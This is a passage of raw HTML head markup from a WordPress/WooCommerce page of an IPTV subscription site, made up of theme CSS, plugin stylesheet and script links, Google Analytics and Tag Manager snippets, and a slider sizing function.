!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel="stylesheet" id="contact-form-7-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1732812912"></link>
<link rel="stylesheet" id="foobox-free-min-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.17"></link>
<link data-minify="1" rel="stylesheet" id="wpsm_ac-font-awesome-front-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=1732812912"></link>
<link data-minify="1" rel="stylesheet" id="wpsm_ac_bootstrap-front-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=1732812912"></link>
<link data-minify="1" rel="stylesheet" id="rs-plugin-settings-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1732812912"></link>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-minify="1" rel="stylesheet" id="nta-css-popup-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=1732812912"></link>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="wpml-legacy-horizontal-list-0-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1"></link>
<link rel="stylesheet" id="wpml-menu-item-0-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1"></link>
<link data-minify="1" rel="stylesheet" id="quform-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/quform/cache/quform.css?ver=1732812912"></link>
<link rel="stylesheet" id="monsterinsights-popular-posts-style-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css?ver=7.13.1"></link>
<link data-minify="1" rel="stylesheet" id="wactc_style-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/woo-add-to-cart-text-change/css/style.css?ver=1732812912"></link>
<link data-minify="1" rel="stylesheet" id="elementor-icons-ekiticons-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1732812912"></link>
<link rel="stylesheet" id="wc_pv_intl-phones-lib-css-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/plugins/woo-phone-validator/assets/vendor/css/intlTelInput.min.css?ver=6.6.4"></link>
<link rel="stylesheet" id="wc_pv_css-style-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/plugins/woo-phone-validator/assets/css/frontend.min.css?ver=1.3.0"></link>
<link data-minify="1" rel="stylesheet" id="newsletter-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/newsletter/style.css?ver=1732812912"></link>
<link data-minify="1" rel="stylesheet" id="ai_global_payment-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/ai-global-payment/public/css/ai-global-payment.css?ver=1732812912"></link>
<link data-minify="1" rel="stylesheet" id="awcfe-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/checkout-field-editor-and-manager-for-woocommerce/assets/css/frontend.css?ver=1732812912"></link>
<link data-minify="1" rel="stylesheet" id="etheme_customizer_frontend_css-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/css/etheme_builder-styles.css?ver=1732812912"></link>
<link data-minify="1" rel="stylesheet" id="etheme_customizer_frontend_single_product_css-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/css/etheme_global-single-styles.css?ver=1732812912"></link>
<link rel="stylesheet" id="bootstrap-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/themes/xstore/css/bootstrap.min.css?ver=7.0.1"></link>
<link data-minify="1" rel="stylesheet" id="parent-style-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/themes/xstore/style.css?ver=1732812912"></link>
<link data-minify="1" rel="stylesheet" id="et-builders-global-style-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/themes/xstore/css/builders-global.css?ver=1732812912"></link>
<link data-minify="1" rel="stylesheet" id="et-elementor-style-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/themes/xstore/css/elementor.css?ver=1732812912"></link>
<link data-minify="1" rel="stylesheet" id="et-portfolio-style-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/themes/xstore/css/portfolio.css?ver=1732812912"></link>
<link data-minify="1" rel="stylesheet" id="secondary-style-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/themes/xstore/css/secondary-menu.css?ver=1732812912"></link>
<link data-minify="1" rel="stylesheet" id="et-swatches-style-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/themes/xstore/css/swatches.css?ver=1732812912"></link>
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://atlasproontv.com/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://atlasproontv.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://atlasproontv.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://atlasproontv.com/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<style id='et-options-style-inline-css' type='text/css'>
                .header-main-menu.et_element-top-level .menu {
				margin-right:-0px;
				margin-left:-0px;
                }
			
            @media only screen and (max-width: 992px) {

            .mob-hide {
            display: none;
            }

            .mob-full-width {
            width: 100% !important;
            }

            .mob-full-width-children > * {
            width: 100%;
            }

            .mob-et-content-right .et-mini-content,
            .mob-et-content-right .ajax-search-form .ajax-results-wrapper {
            left: auto;
            right: 0;
            }

            .mob-et-content-left .et-mini-content,
            .mob-et-content-left .ajax-search-form .ajax-results-wrapper {
            right: auto;
            left: 0;
            }

            /* alignments on mobile */

            .mob-align-start {
            text-align: start;
            }

            .mob-align-center {
            text-align: center;
            }

            .mob-align-end {
            text-align: end;
            }

            .mob-align-justify {
            text-align: justify;
            }

            /* justify content */
            .mob-justify-content-start {
            justify-content: flex-start;
            text-align: start
            }
            .mob-justify-content-end {
            justify-content: flex-end;
            text-align: end
            }
            .mob-justify-content-center {
            justify-content: center;
            text-align: center
            }
            .mob-justify-content-between {
            justify-content: space-between;
            }
            .mob-justify-content-around {
            justify-content: space-around;
            }
            .mob-justify-content-inherit {
            justify-content: inherit;
            text-align: inherit
            }

            .mob-flex-wrap {
            flex-wrap: wrap;
            }
            }

            @media only screen and (min-width: 993px) {
            .dt-hide {
            display: none;
            }
            }
			
			
</style>
<link data-minify="1" rel="stylesheet" id="ekit-widget-styles-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1732812912"></link>
<link data-minify="1" rel="stylesheet" id="ekit-responsive-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1732812912"></link>
<script type="text/javascript" src="https://atlasproontv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://atlasproontv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="wfco-utm-tracking-js-extra">
/* <![CDATA[ */
var wffnUtm = {"utc_offset":"0","site_url":"https:\/\/atlasproontv.com","genericParamEvents":"{\"domain\":\"atlasproontv.com\",\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.10" id="wfco-utm-tracking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-core-elementor-script-js-extra">
/* <![CDATA[ */
var etheme_elementor_localize = {"adminajax":"https:\/\/atlasproontv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/et-core-plugin/app/assets/js/elementor.js?ver=1732812912" id="et-core-elementor-script-js" defer></script>
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/atlasproontv.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/google-analytics-premium/assets/js/frontend.js?ver=1732812912" id="monsterinsights-frontend-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntaWA = {"ga":"","ajaxurl":"https:\/\/atlasproontv.com\/wp-admin\/admin-ajax.php","nonce":"0f1e8f62e2"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=1732812912" id="nta-js-popup-js" defer></script>
<script type="text/javascript" src="https://atlasproontv.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.17) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.17" id="foobox-free-min-js" defer></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-TWTP5XR" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["atlasproontv.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWTP5XR");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" id="etheme_customizer_frontend_js-js-extra">
/* <![CDATA[ */
var etCoreConfig = {"ajaxurl":"https:\/\/atlasproontv.com\/wp-admin\/admin-ajax.php","noSuggestionNotice":"No results were found.","Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","woocommerce":"1","header_builder":"1","single_product_builder":"true","ajaxProductNotify":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/js/frontend-script.min.js?ver=6.6.4" id="etheme_customizer_frontend_js-js" defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://atlasproontv.com/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = [];

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

/**
 * Integrate with Google Analyitcs trackers to find out whether the configured web
 * property is being tracked multiple times.
 *
 * @since 1.8.6
 */
window.wc_ga_pro.findDuplicateTrackingCodes = function() {

	var originalSendHitTasks = {},
	    pageviewHitCount     = 0,
	    reportResultsTimeout = null;

	// return early if jQuery is not available
	if ( 'undefined' === typeof jQuery ) {
		return;
	}

	/**
	 * Update all modified trackers to use their original sendHitTask functions.
	 *
	 * @since 1.8.6
	 */
	function restoreOriginalSendHitTasks() {

		var tracker, trackerName;

		for ( trackerName in originalSendHitTasks ) {

			tracker = __gaTracker.getByName( trackerName );

			if ( tracker ) {
				tracker.set( 'sendHitTask', originalSendHitTasks[ trackerName ] );
			}
		}
	}


	/**
	 * Send an AJAX request to indicate whether we found duplicate tracking codes or not.
	 *
	 * @since 1.8.6
	 */
	function reportResults( hasDuplicateTrackingCodes ) {

		clearTimeout( reportResultsTimeout );

		jQuery.post(
			window.wc_ga_pro.ajax_url,
			{
				action: 'wc_google_analytics_pro_report_duplicate_tracking_code_results',
				nonce: '0a69456b73',
				has_duplicate_tracking_codes: hasDuplicateTrackingCodes ? 1 : 0,
			}
		);
	}

	// update all trackers created so far to sniff every hit looking for duplicates
	jQuery.each( __gaTracker.getAll(), function( i, tracker ) {

		// ignore trackers for other web properties
		if ( tracker.get( 'trackingId' ) !== 'UA-180830716-2' ) {
			return;
		}

		originalSendHitTasks[ tracker.get( 'name' ) ] = tracker.get( 'sendHitTask' );

		tracker.set( 'sendHitTask', function( model ) {

			// call the original sendHitTask function to send information to Google Analytics servers
			originalSendHitTasks[ tracker.get( 'name' ) ]( model );

			// is this a pageview hit?
			if ( /&t=pageview&/.test( model.get( 'hitPayload' ) ) ) {
				pageviewHitCount += 1;
			}

			// multiple pageview requests suggest a property is being tracked more than once
			if ( pageviewHitCount >= 2 ) {
				restoreOriginalSendHitTasks();
				reportResults( true );
			}
		} );
	} );

	// if not duplicates are detected during the first seconds, try checking if other
	// trackers (for example named trackers from GTM) were created for the same tracking ID
	reportResultsTimeout = setTimeout( function() {

		__gaTracker( function() {

			var trackers = jQuery.map( __gaTracker.getAll(), function( tracker ) {
				if ( 'UA-180830716-2' === tracker.get( 'trackingId' ) ) {
					return tracker;
				}
			} );

			reportResults( trackers.length > 1 );
		} );

	}, 3000 );
}
});</script>
<link rel="https://api.w.org/" href="https://atlasproontv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlasproontv.com/wp-json/wp/v2/test_atlas_pro/14844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlasproontv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://atlasproontv.com/?p=14844' />
<meta name="generator" content="WPML ver:4.6.13 stt:1,4,3;" />
<meta name="generator" content="Site Kit by Google 1.113.0" /><meta name="mpu-version" content="1.1.9" />    
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        var ajaxurl = 'https://atlasproontv.com/wp-admin/admin-ajax.php';
    </script>
        <style>
            .wa__stt_offline {
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt {
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap {
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading {
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon {
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt {
                border-left: 2px solid #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title {
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro {
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong {}

                    </style>
    <style>
        .single_add_to_cart_button.buttonss,.add_to_cart_buttonss{
            font-size: initial;
        }
        .single_add_to_cart_button.button:before,.add_to_cart_button:before {
            content: "\e01d";
            z-index: 99;
            font-family: WooCommerce;
            font-size: initial;
            padding: 0 4px;     
        } 
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M7SB734N' );
			
/* ]]> */
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://atlasproontv.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://atlasproontv.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://atlasproontv.com/wp-content/uploads/2023/12/cropped-cropped-atlas-pro-ontv-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atlasproontv.com/wp-content/uploads/2023/12/cropped-cropped-atlas-pro-ontv-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atlasproontv.com/wp-content/uploads/2023/12/cropped-cropped-atlas-pro-ontv-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://atlasproontv.com/wp-content/uploads/2023/12/cropped-cropped-atlas-pro-ontv-logo-1-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.hidden{
    display: none !important;
}
.et-follow-buttons{
	display:none
}
.cart{
	display:none !important
}
.show{
	display:block !important
}
.sidebar{
	display:block !important
}		</style>
		<style id="kirki-inline-styles">.et_b_header-logo.et_element-top-level img{width:57px;}.mobile-header-wrapper .et_b_header-logo.et_element-top-level img{width:320px;}.et_b_header-logo.et_element-top-level{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;}.mobile-header-wrapper .et_b_header-logo.et_element-top-level{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.header-top .et-wrap-columns, .header-top .widget_nav_menu .menu > li > a{min-height:23px;}.header-top .widget_nav_menu .menu > li > a, .header-top #lang_sel a.lang_sel_sel, .header-top .wcml-dropdown a.wcml-cs-item-toggle{line-height:23px;}.mobile-header-wrapper .header-top .et-wrap-columns, .mobile-header-wrapper .header-top .widget_nav_menu .menu > li > a{min-height:40px;}.mobile-header-wrapper .header-top .widget_nav_menu .menu > li > a, .mobile-header-wrapper .header-top #lang_sel a.lang_sel_sel, .mobile-header-wrapper .header-top .wcml-dropdown a.wcml-cs-item-toggle{line-height:40px;}.header-top{text-transform:none;--content-zoom:calc(44em * .01);background:#eeee22;background-color:#eeee22;background-repeat:no-repeat;background-position:center 